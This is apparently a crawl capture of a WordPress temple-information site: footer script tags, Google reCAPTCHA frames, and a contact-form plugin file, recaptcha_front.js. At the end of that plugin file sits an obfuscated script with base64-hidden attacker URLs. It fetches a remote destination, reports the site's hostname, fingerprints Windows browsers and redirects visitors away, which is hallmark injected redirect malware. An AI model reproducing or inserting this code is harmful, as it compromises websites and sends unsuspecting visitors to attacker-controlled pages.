wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "866b5b78c5" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"b37809bed9"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"f90f6d3f40"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_24719680-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['24719680'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-24719680","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/kuldevi-temples-en/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="24719680" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="u_pqLj_28TAUDTMIohDuTA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="u_pqLj_28TAUDTMIohDuTA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l_PQGrKlk3zus3IV8XxPcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961520421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3
body_size: 548
content:
var grecatptcha_loaded=0;
var recaptchas=[];
var hugeit_forms_onloadCallback = function() {
	var form_ids = [];
	var sitekeys = [];
	var themes = [];
	var type= [];
  	jQuery(".captcha-block").each(function(i){
  		form_ids[i] = jQuery(this).data("form_id");
  		sitekeys[i] = jQuery(this).data("sitekey");
  		themes[i] = jQuery(this).data("theme");
  		type[i] = jQuery(this).data("cname");
  	}).promise().done(function(){  		
		jQuery.each(form_ids,function(i){
			var dom_id = 'huge_it_captcha_'+form_ids[i];
			var callback = 'verifyCallback_'+form_ids[i];
			var typeofcapt=type[i];
			recaptchas[form_ids[i]] = grecaptcha.render(dom_id,{
				'sitekey':sitekeys[i],
				'callback': function(response) {
					jQuery( "#huge_it_contact_form_"+form_ids[i]).attr("verified","1");														
			  },'theme' : themes[i],
			  	'type' : typeofcapt
			});
		});

  	});
};
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();